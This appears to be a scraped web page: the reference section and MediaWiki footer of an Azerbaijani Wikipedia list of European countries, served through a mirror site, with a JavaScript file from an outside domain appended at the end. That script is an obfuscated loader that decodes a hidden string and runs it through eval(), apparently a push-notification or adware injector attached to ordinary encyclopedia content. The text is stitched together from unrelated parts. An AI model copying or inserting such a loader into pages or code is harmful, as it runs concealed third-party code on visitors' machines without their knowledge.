title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Supreme+Court+decision&amp;rft_id=https%3A%2F%2Fwww.supremecourt.uk%2Fdecided-cases%2Fdocs%2FUKSC_2013_0155_Judgment.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-royal.gov.uk-46"><span class="mw-cite-backlink">↑ <a href="#cite_ref-royal.gov.uk_46-0"><sup><i>1</i></sup></a> <a href="#cite_ref-royal.gov.uk_46-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><a rel="nofollow" class="external text" href="http://www.royal.gov.uk/MonarchUK/QueenandCrowndependencies/ChannelIslands.aspx">Queen and Crown dependencies page of the official website of the British Monarchy</a> <a rel="nofollow" class="external text" href="http://web.archive.org/20120921052748/http://www.royal.gov.uk/MonarchUK/QueenandCrowndependencies/ChannelIslands.aspx">Arxiv surəti</a> 21 sentyabr 2012 tarixindən <a href="//az.wikipedia.org/wiki/%C4%B0nternet_arxivi#Layihələr" class="mw-redirect" title="İnternet arxivi">Wayback Machine</a> saytında <a rel="nofollow" class="external text" href="https://web.archive.org/web/20120921052748/http://www.royal.gov.uk/MonarchUK/QueenandCrowndependencies/ChannelIslands.aspx">Arxivləşdirilib</a> 2012-09-21 at the <a href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine">Wayback Machine</a></span>
</li>
<li id="cite_note-gov.uk-47"><span class="mw-cite-backlink">↑ <a href="#cite_ref-gov.uk_47-0"><sup><i>1</i></sup></a> <a href="#cite_ref-gov.uk_47-1"><sup><i>2</i></sup></a> <a href="#cite_ref-gov.uk_47-2"><sup><i>3</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.gov.uk/government/uploads/system/uploads/attachment_data/file/361537/crown-dependencies.pdf">"Ministry of Justice's fact sheet on the UK's relationship with the Crown Dependencies"</a> <span class="cs1-format">(PDF)</span>. <small>9 dekabr 2014 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20141209173145/https://www.gov.uk/government/uploads/system/uploads/attachment_data/file/361537/crown-dependencies.pdf">arxivləşdirilib</a> <span class="cs1-format">(PDF)</span></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Ministry+of+Justice%27s+fact+sheet+on+the+UK%27s+relationship+with+the+Crown+Dependencies&amp;rft_id=https%3A%2F%2Fwww.gov.uk%2Fgovernment%2Fuploads%2Fsystem%2Fuploads%2Fattachment_data%2Ffile%2F361537%2Fcrown-dependencies.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-48"><span class="mw-cite-backlink"><a href="#cite_ref-48">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20161008031758/https://www.supremecourt.uk/decided-cases/docs/UKSC_2013_0155_Judgment.pdf">"Supreme Court decision "The Channel Islands, like the Isle of Man (although it has a rather different history), are not part of the United Kingdom. Nor have they ever been British colonies, or British Overseas Territories as the few remaining colonies are now termed. They are Crown Dependencies, enjoying a unique relationship with the United Kingdom and the rest of the British Commonwealth through the Crown, in the person of the Sovereign.<span class="cs1-kern-right">"</span>"</a> <span class="cs1-format">(PDF)</span>. <small>8 oktyabr 2016 tarixində <a rel="nofollow" class="external text" href="https://www.supremecourt.uk/decided-cases/docs/UKSC_2013_0155_Judgment.pdf">orijinalından</a> <span class="cs1-format">(PDF)</span> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 mart</span> 2016</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Supreme+Court+decision+%22The+Channel+Islands%2C+like+the+Isle+of+Man+%28although+it+has+a+rather+different+history%29%2C+are+not+part+of+the+United+Kingdom.+Nor+have+they+ever+been+British+colonies%2C+or+British+Overseas+Territories+as+the+few+remaining+colonies+are+now+termed.+They+are+Crown+Dependencies%2C+enjoying+a+unique+relationship+with+the+United+Kingdom+and+the+rest+of+the+British+Commonwealth+through+the+Crown%2C+in+the+person+of+the+Sovereign.%22&amp;rft_id=https%3A%2F%2Fwww.supremecourt.uk%2Fdecided-cases%2Fdocs%2FUKSC_2013_0155_Judgment.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-49"><span class="mw-cite-backlink"><a href="#cite_ref-49">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.royal.gov.uk/MonarchUK/QueenandCrowndependencies/QueenandCrowndependencies.aspx">"Queen and Crown dependencies page of the official website of the British Monarchy"</a>. <small>7 aprel 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220407102656/http://www.royal.gov.uk/MonarchUK/QueenandCrowndependencies/QueenandCrowndependencies.aspx">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Queen+and+Crown+dependencies+page+of+the+official+website+of+the+British+Monarchy&amp;rft_id=http%3A%2F%2Fwww.royal.gov.uk%2FMonarchUK%2FQueenandCrowndependencies%2FQueenandCrowndependencies.aspx&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-50"><span class="mw-cite-backlink"><a href="#cite_ref-50">↑</a></span> <span class="reference-text"><cite class="citation book"><i><a href="//az.wikipedia.org/w/index.php?title=Venice_Commission&amp;action=edit&amp;redlink=1" class="new" title="Venice Commission (səhifə mövcud deyil)">European Commission for Democracy through Law</a>. </i><a rel="nofollow" class="external text" href="https://books.google.com/books?id=TF5JDsGeJuUC">Local self-government, territorial integrity, and protection of minorities: proceedings of the UniDem Seminar organised in Lausanne on 25–27 aprel 1996, in co-operation with the Swiss Institute of Comparative Law</a>. Strasbourg: Council of Europe. 1996. 32–35. <a href="//az.wikipedia.org/wiki/International_Standard_Book_Number" class="mw-redirect" title="International Standard Book Number">ISBN</a> <a href="//az.wikipedia.org/wiki/X%C3%BCsusi:KitabM%C9%99nb%C9%99l%C9%99ri/92-871-3173-2" title="Xüsusi:KitabMənbələri/92-871-3173-2"><bdi>92-871-3173-2</bdi></a>. <small>14 may 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220514234848/https://books.google.com/books?id=TF5JDsGeJuUC">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Local+self-government%2C+territorial+integrity%2C+and+protection+of+minorities%3A+proceedings+of+the+UniDem+Seminar+organised+in+Lausanne+on+25%E2%80%9327+aprel+1996%2C+in+co-operation+with+the+Swiss+Institute+of+Comparative+Law&amp;rft.place=Strasbourg&amp;rft.pages=32-35&amp;rft.pub=Council+of+Europe&amp;rft.date=1996&amp;rft.isbn=92-871-3173-2&amp;rft.au=European+Commission+for+Democracy+through+Law&amp;rft_id=https%3A%2F%2Fbooks.google.com%2Fbooks%3Fid%3DTF5JDsGeJuUC&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-51"><span class="mw-cite-backlink"><a href="#cite_ref-51">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20190107082447/http://www.visitaland.com/en/good-to-know/history/">"Independence"</a>. Visitaland.com. <small>7 yanvar 2019 tarixində <a rel="nofollow" class="external text" href="http://www.visitaland.com/en/facts/facts/independence">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">3 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Visitaland.com&amp;rft.atitle=Independence&amp;rft_id=http%3A%2F%2Fwww.visitaland.com%2Fen%2Ffacts%2Ffacts%2Findependence&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Åland_Islands-52"><span class="mw-cite-backlink">↑ <a href="#cite_ref-Åland_Islands_52-0"><sup><i>1</i></sup></a> <a href="#cite_ref-Åland_Islands_52-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20110210150745/http://www.visitaland.com/en/facts">"Åland Official Tourist Gateway - Facts"</a>. Visitaland.com. <small>10 fevral 2011 tarixində <a rel="nofollow" class="external text" href="http://www.visitaland.com/en/facts">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Visitaland.com&amp;rft.atitle=%C3%85land+Official+Tourist+Gateway+-+Facts&amp;rft_id=http%3A%2F%2Fwww.visitaland.com%2Fen%2Ffacts&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-53"><span class="mw-cite-backlink"><a href="#cite_ref-53">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.britannica.com/topic/Good-Friday-Agreement">"Good Friday Agreement"</a>. Encyclopædia Britannica. <small>7 yanvar 2019 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20190107082441/https://www.britannica.com/topic/Good-Friday-Agreement">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">7 iyul</span> 2015</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Encyclop%C3%A6dia+Britannica&amp;rft.atitle=Good+Friday+Agreement&amp;rft_id=http%3A%2F%2Fwww.britannica.com%2Ftopic%2FGood-Friday-Agreement&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-ONS_Countries-54"><span class="mw-cite-backlink">↑ <a href="#cite_ref-ONS_Countries_54-0"><sup><i>1</i></sup></a> <a href="#cite_ref-ONS_Countries_54-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite id="ONS_Countries" class="citation web"><a rel="nofollow" class="external text" href="http://www.ons.gov.uk/ons/guide-method/geography/beginner-s-guide/administrative/the-countries-of-the-uk/index.html">"The Countries of the UK"</a>. Office for National Statistics (United Kingdom). <small>5 yanvar 2016 tarixində <a rel="nofollow" class="external text" href="http://webarchive.nationalarchives.gov.uk/20160105160709/http://www.ons.gov.uk/ons/guide-method/geography/beginner-s-guide/administrative/the-countries-of-the-uk/index.html">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">7 iyul</span> 2015</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=The+Countries+of+the+UK&amp;rft.pub=Office+for+National+Statistics+%28United+Kingdom%29&amp;rft_id=http%3A%2F%2Fwww.ons.gov.uk%2Fons%2Fguide-method%2Fgeography%2Fbeginner-s-guide%2Fadministrative%2Fthe-countries-of-the-uk%2Findex.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Northern_Ireland_Statistics_&amp;_Research_Agency_2012-55"><span class="mw-cite-backlink"><a href="#cite_ref-Northern_Ireland_Statistics_&amp;_Research_Agency_2012_55-0">↑</a></span> <span class="reference-text"><cite class="citation web"><i>Northern Ireland Statistics &amp; Research Agency. </i><a rel="nofollow" class="external text" href="https://web.archive.org/web/20121224033625/http://www.nisra.gov.uk/Census/key_report_2011.pdf">"Census 2011 Key Statistics for Northern Ireland"</a> <span class="cs1-format">(PDF)</span>. dekabr 2012. <small>24 dekabr 2012 tarixində <a rel="nofollow" class="external text" href="http://www.nisra.gov.uk/Census/key_report_2011.pdf">orijinalından</a> <span class="cs1-format">(PDF)</span> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 yanvar</span> 2013</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Census+2011+Key+Statistics+for+Northern+Ireland&amp;rft.date=2012-12&amp;rft.au=Northern+Ireland+Statistics+%26+Research+Agency&amp;rft_id=http%3A%2F%2Fwww.nisra.gov.uk%2FCensus%2Fkey_report_2011.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-56"><span class="mw-cite-backlink"><a href="#cite_ref-56">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.webcitation.org/65uD75yZV?url=http://www.sysselmannen.no/hovedEnkel.aspx?m=45301">"The Svalbard Treaty"</a>. Governor of Svalbard. 9 aprel 2008. <small>4 mart 2012 tarixində <a rel="nofollow" class="external text" href="http://www.sysselmannen.no/hovedEnkel.aspx?m=45301">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">3 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=The+Svalbard+Treaty&amp;rft.pub=Governor+of+Svalbard&amp;rft.date=2008-04-09&amp;rft_id=http%3A%2F%2Fwww.sysselmannen.no%2FhovedEnkel.aspx%3Fm%3D45301&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
</ol></div></div>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐5d5ffd7db4‐xw9s9
Cached time: 20260119044622
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.866 seconds
Real time usage: 1.168 seconds
Preprocessor visited node count: 10804/1000000
Revision size: 59762/2097152 bytes
Post‐expand include size: 215167/2097152 bytes
Template argument size: 14307/2097152 bytes
Highest expansion depth: 11/100
Expensive parser function count: 1/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 162804/5000000 bytes
Lua time usage: 0.267/10.000 seconds
Lua memory usage: 6083817/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  748.645      1 -total
 34.61%  259.099      1 Şablon:Reflist
 16.15%  120.888     38 Şablon:Cite_web
 13.46%  100.760     50 Şablon:Sort
 10.06%   75.342     64 Şablon:Convert
  8.10%   60.612      2 Şablon:Cite_book
  5.35%   40.075      1 Şablon:Seçilmiş_siyahı
  5.14%   38.445      1 Şablon:Üst_ikona
  5.09%   38.117      1 Şablon:Avropa_xəritəsi
  4.31%   32.261      1 Şablon:Category_handler
-->

<!-- Saved in parser cache with key azwiki:pcache:97152:|#|:idhash:canonical and timestamp 20260119044622 and revision id 8172403. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:97152:|#|:idhash:postproc=1!skin=minerva, generated at 20260119044623
-->
<!-- MobileFormatter took 0.028 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Avropa_ölkələrinin_siyahısı&amp;oldid=8172403">https://az.wikipedia.org/w/index.php?title=Avropa_ölkələrinin_siyahısı&amp;oldid=8172403</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8651
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"njrdWkNfR",12,4,27))